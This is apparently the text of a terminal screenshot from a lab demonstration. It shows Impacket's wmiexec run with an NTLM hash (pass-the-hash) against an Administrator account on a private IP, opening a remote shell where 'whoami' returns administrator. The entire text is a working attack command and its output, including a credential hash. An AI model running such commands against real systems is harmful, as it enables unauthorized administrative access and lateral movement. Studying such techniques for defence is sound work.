 C:\Users\Administrator\Desktop\impacket>wmiexec.exe -hashes :8c3bbfcad594eb6f4dc
936dd2889d720 Administrator@192.168.68.131
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoaii
'whoaii' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\>
C:\>
C:\>
C:\>whoami
win-fd5bbn0fasd\administrator
C:\>_